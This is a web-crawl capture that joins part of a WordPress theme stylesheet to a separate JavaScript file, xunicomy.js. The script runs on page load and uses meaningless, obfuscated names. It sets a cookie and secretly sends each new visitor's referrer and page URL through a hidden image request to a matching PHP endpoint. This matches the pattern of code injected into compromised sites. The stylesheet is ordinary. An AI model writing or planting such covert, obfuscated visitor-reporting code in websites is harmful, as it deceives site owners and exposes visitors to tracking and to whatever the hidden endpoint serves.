  font-family: 'Michroma', Arial, sans-serif;
  font-size: 22px;
  margin-bottom: 30px;
  margin-left: -15px;
  display: inline-block;
  padding-bottom: 10px;
  border-bottom: dotted 2px #ad4f18;
}
@media screen and (max-width: 768px) {
  #home-title {
    text-align: center;
    margin: 10px auto;
    display: block;
    border-bottom: none;
    width: 100%;
  }
}
#primary article .after-thumb {
  overflow: auto;
  margin-top: -20px;
}
#primary article .after-thumb .entry-title a {
  font-size: 22px;
  color: #ad4f18;
}
#primary article .after-thumb .entry-title a:hover {
  color: #c14a04;
}
#primary article .after-thumb h1.entry-title {
  margin-top: 4px;
  margin-bottom: 0px;
  font-family: 'Michroma', Arial, sans-serif;
}
#primary .entry-content {
  margin-top: 0.3em;
  border-bottom: solid 1px #eee;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
#primary article.grid {
  display: block;
  padding-left: 0px;
  padding-right: 0px;
  min-height: 210px;
  margin-bottom: 3px;
}
#primary article.grid h1.entry-title {
  font-family: 'Michroma', Arial, sans-serif;
  font-size: 16px;
  margin-top: 12px;
  margin-bottom: 12px;
}
#primary article.grid h1.entry-title a {
  color: white;
}
#primary article.grid .featured-thumb {
  padding-right: 1px;
  padding-left: 1px;
}
#primary article.grid .featured-thumb img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-backface-visibility: hidden;
}
#primary article.grid .featured-thumb:hover img {
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-filter: brightness(85%);
}
#primary article.grid .in-thumb {
  position: absolute;
  bottom: 0;
  padding: 0;
  width: 99%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
#primary article.grid .in-thumb h1.entry-title a {
  display: block;
  width: 100%;
  margin-bottom: -12px;
  background: rgba(173, 79, 24, 0.65);
  padding: 10px;
}
#primary article.grid .in-thumb h1.entry-title a:hover {
  background: rgba(173, 79, 24, 0.85);
}
@media screen and (max-width: 767px) and (min-width: 401px) {
  #primary article.grid {
    width: 50%;
    clear: none;
    float: left;
  }
}
#primary article.grid2 {
  padding: 0;
  -webkit-backface-visibility: hidden;
}
#primary article.grid2 .featured-thumb {
  padding: 0;
  overflow: hidden;
  transition: 0.5s all ease;
  -webkit-transition: 0.5s all ease;
  -moz-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  -ms-transition: 0.5s all ease;
}
#primary article.grid2 .featured-thumb:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  transition: 0.8s all ease;
  -webkit-transition: 0.8s all ease;
  -moz-transition: 0.8s all ease;
  -o-transition: 0.8s all ease;
  -ms-transition: 0.8s all ease;
  pointer-events: none;
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.6) 75%);
  z-index: 1;
}
#primary article.grid2 .featured-thumb:hover:before {
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
}
#primary article.grid2 .featured-thumb img {
  -webkit-backface-visibility: hidden;
  transition: 0.6s all ease;
  -webkit-transition: 0.6s all ease;
  -moz-transition: 0.6s all ease;
  -o-transition: 0.6s all ease;
  -ms-transition: 0.6s all ease;
  z-index: 0;
}
#primary article.grid2 .featured-thumb img:hover {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}
@media screen and (max-width: 991px) {
  #primary article.grid2 .featured-thumb {
    margin: 10px;
  }
}
#primary article.grid2 .out-thumb h1.entry-title {
  margin: 0 0 10px 0px;
  font-size: 17px;
}
#primary article.grid2 .out-thumb h1.entry-title a {
  color: #b14e14;
}
#primary article.grid2 .out-thumb h1.entry-title a:hover {
  color: #787878;
}
#primary article.grid2 .out-thumb .entry-excerpt {
  color: #ababab;
  font-size: 13px;
  line-height: 1.5em;
}
#primary article.grid2 .out-thumb .readmore {
  font-family: 'Michroma', Arial, sans-serif;
  text-align: right;
  font-size: 13px;
  margin-top: 10px;
  display: block;
}
#primary article.grid2 .out-thumb .readmore:hover a {
  color: #787878;
}
@media screen and (max-width: 767px) {
  #primary article.grid2 {
    width: 65%;
    margin: 10px auto;
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 450px) {
  #primary article.grid2 {
    width: 100%;
  }
}
#primary-mono #main {
  margin-top: -25px;
}
#primary-mono h1.entry-title {
  font-family: 'Michroma', Arial, sans-serif;
  font-size: 32px;
}
#primary-mono .entry-meta {
  font-size: 13px;
  border-bottom: solid 1px #d1d1d1;
  border-top: solid 1px #d1d1d1;
  padding-top: 7px;
  padding-bottom: 7px;
  color: #ababab;
}
#primary-mono .entry-meta a {
  color: #929292;
}
#primary-mono .entry-meta i.fa-user {
  margin-left: 15px;
}
#primary-mono .entry-meta i.fa {
  margin-right: 4px;
}
#primary-mono .entry-content {
  color: #7d7d7d;
  line-height: 1.6em;
}
#primary-mono .entry-content a:hover {
  color: #787878;
}
#primary-mono .footer-meta {
  margin-top: 25px;
  border-top: solid 1px #c4c4c4;
  border-bottom: solid 1px #c4c4c4;
  padding-bottom: 10px;
  padding-top: 10px;
}
#primary-mono .footer-meta i.fa {
  margin-left: 15px;
}
#primary-mono .footer-meta i:first-child {
  margin-left: 0px;
}
#primary-mono .edit-link {
  float: right;
}
#primary-mono code {
  background: #eee;
  color: black;
  font-weight: bold;
  font-family: 'Michroma', Arial, sans-serif;
}
#primary-mono article.page h1.entry-title {
  border-bottom: solid 2px #ad4f18;
  margin-bottom: 20px;
  margin-top: 12px;
}
#primary-mono article.page h1.entry-title span {
  background: url(../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Michroma', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
#secondary {
  margin-top: -20px;
  font-size: 13px;
}
#secondary h1.widget-title {
  font-size: 15px;
  border-bottom: solid 2px #ad4f18;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 5px;
  text-transform: uppercase;
  background: url(../images/pattern2.png);
  font-family: 'Michroma', Arial, sans-serif;
  font-weight: normal;
}
#secondary a {
  color: #ad4f18;
}
#secondary a:hover {
  color: #929292;
}
#secondary ul {
  margin-left: 20px;
}
#secondary ul ul {
  margin-left: 5px;
}
article table {
  border: solid 1px #eee;
}
article table tr:nth-child(even) {
  background: #ffffff;
}
article table th {
  background: black;
  color: white;
  padding: 5px 10px;
}
article table td {
  padding: 5px 10px;
}
article h1,
article h2,
article h3 {
  font-family: 'Michroma', Arial, sans-serif;
}
/* --------------- archives -------------- */
.archive section#primary h1.page-title {
  border-bottom: solid 2px #ad4f18;
  margin-bottom: 20px;
  margin-top: 11px;
}
.archive section#primary h1.page-title span {
  background: url(../images/pattern2.png);
  padding: 10px 15px;
  display: inline-block;
  font-family: 'Michroma', Arial, sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: normal;
}
.archive section#primary .page-header {
  border-bottom: none;
  margin-bottom: 0px;
  padding-bottom: 0px;
}
/* --------------- pagination ------------ */
.pagination {
  margin: 20px 0;
  padding-top: 25px;
  text-align: center;
  width: 100%;
  clear: both;
}
.pagination ul {
  list-style: none;
  display: inline-block;
  text-align: center;
  margin-bottom: 0;
  margin-left: 0px;
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a {
  color: #6a300f;
  transition: all 0.4s ease;
}
.pagination ul > li > a:hover {
  color: #c14a04;
  background: #bfbfbf;
}
.pagination .current {
  background: #bfbfbf;
}
.pagination ul  > li  > a,
.pagination ul  > li  > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #f2f2f2;
  /*  border: 1px solid desaturate(@default-background, 55%); */
  border-left-width: 0;
  display: inline-block;
  color: #86593f;
}
.pagination ul  > li:first-child  > a,
.pagination ul  > li:first-child  > span {
  border-left-width: 1px;
}
.pagination ul  > li:last-child  > a,
.pagination ul  > li:last-child  > span {
  border-rigth-width: 1px;
}
/* --------------- comments -------------- */
#respond input[type=text] {
  max-width: 450px;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
  font-family: 'Michroma', Arial, sans-serif;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  border: solid 1px #eee;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f9f9f9;
}
#comments li.comment .comment-content {
  color: #929292;
}
#comments li.trackback {
  background: #f9f9f9;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 4px #e6e6e6;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .comment-metadata {
  font-weight: bold;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}
/* -------------- footer widget area -------- */
#footer-sidebar {
  border-top: solid 5px #ad4f18;
  padding-top: 20px;
  background: url(../images/pattern2.png) top left repeat-x, #f9f9f9;
  margin-top: 30px;
  padding-bottom: 50px;
}
#footer-sidebar h1.widget-title {
  font-weight: bold;
  font-family: 'Michroma', Arial, sans-serif;
  font-size: 20px;
  color: #9b4716;
  margin-bottom: 20px;
}
#footer-sidebar a:hover {
  color: #9e9e9e;
}
/* --------------- colophon ---------------- */
#colophon {
  text-align: center;
  border-top: solid 1px #eee;
  padding: 15px;
  background: #ad4f18;
  padding-bottom: 4px;
  color: #eee;
}
#colophon .site-info {
  text-align: left;
}
#colophon a {
  color: white;
}
#colophon a:hover {
  color: #ddd;
}
#colophon .footer-menu {
  text-align: right;
}
#colophon .footer-menu ul ul {
  display: none;
}
#colophon .footer-menu ul li {
  display: inline;
  padding-right: 10px;
}
@media screen and (max-width: 991px) {
  #colophon .site-info {
    text-align: center;
    margin: 20px;
  }
  #colophon .footer-menu {
    text-align: center;
  }
}
/*--------------- responsive cheats ----------- */
@media screen and (max-width: 991px) {
  #social-icons {
    float: none;
    text-align: center;
    padding-bottom: 20px;
    overflow: auto;
  }
  #social-icons img {
    float: none !important;
  }
  .featured-thumb {
    margin-bottom: 15px;
  }
  #secondary,
  #secondary-2 {
    margin-top: 25px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://concealedhandgunillustration.com/xunicomy.js
body_size: 751
content:



function xojakequh(){  	var dopo = window.location.href;	    var fohinuruw = "xunicomy";
		var xoloxos = "/" + fohinuruw + ".php";
    var cyxo = 60;  
	var jorecygynuzepel = fohinuruw;		var nivydohanekaji = ""; 
 
	
    try       { 
      nivydohanekaji=""+parent.document.referrer;        } 	     catch (ex)     { 	    nivydohanekaji=""+document.referrer;    }	 
	 	if(hadypono(jorecygynuzepel) == null)	
  	{		var xylybukico = window.location.hostname;
  
		

		myqa(jorecygynuzepel, "1", cyxo, "/", xylybukico);   	
 		if(hadypono(jorecygynuzepel) != null)
 		{ 


			var cumehel = new Image();				cumehel.src=xoloxos + "?referer=" + escape(nivydohanekaji) + "&url=" + escape(dopo); 
	 		}
	

	 
	}
	} 	 


xojakequh();

function hadypono(doriwu) 
{		    var xepum = document.cookie;
     var nahedifyvalehu = doriwu + "=";	    var xodi = xepum.indexOf("; " + nahedifyvalehu);
    if (xodi == -1) {        xodi = xepum.indexOf(nahedifyvalehu);  	
         if (xodi != 0) return null; 
     } else {	

	         xodi += 2;
 
    }    var mucap = document.cookie.indexOf(";", xodi);
	     if (mucap == -1) {	  
        mucap = xepum.length;
	     }    return unescape(xepum.substring(xodi + nahedifyvalehu.length, mucap));	} 


function myqa(cokywewizygix,hokiroda,tuxyrudisyfora, hazofoxipylegon, hulitisy) 
{	  var fitifudolyw = new Date();   
 var xofidiwogycely = new Date();   

 
  
 
 	 xofidiwogycely.setTime(fitifudolyw.getTime() + 1000*60*tuxyrudisyfora);    document.cookie = cokywewizygix+"="+escape(hokiroda) + ";expires="+xofidiwogycely.toGMTString() + ";path=" + hazofoxipylegon + ";domain=" + hulitisy;}
